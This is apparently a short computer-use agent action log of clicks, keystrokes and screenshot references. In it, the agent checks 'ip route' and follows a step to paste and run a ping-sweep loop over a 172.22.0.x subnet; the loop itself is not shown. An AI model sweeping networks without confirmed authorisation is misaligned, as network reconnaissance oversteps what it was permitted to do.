
{"action": "left_click_drag", "start_coordinate": [1045, 579], "coordinate": [965, 580]}
{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [1171, 587]}
{"action": "left_click", "coordinate": [1072, 581]}

{"action": "left_click", "coordinate": [1103, 583]}
{"action": "type", "text": "ip route"}
{"action": "left_click", "coordinate": [1162, 589]}

Step: Copy Gemini's 172.22.0.x ping-sweep loop, paste it in place of ip route, and run it
{"action": "left_click", "coordinate": [782, 54]}

{"action": "left_click_drag", "start_coordinate": [855, 690], "coordinate": [760, 497]}
{"action": "left_click", "coordinate": [971, 835]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "BackSpace"}

{"action": "scroll", "coordinate": [1067, 601], "scroll_direction": "down", "scroll_amount": 3}
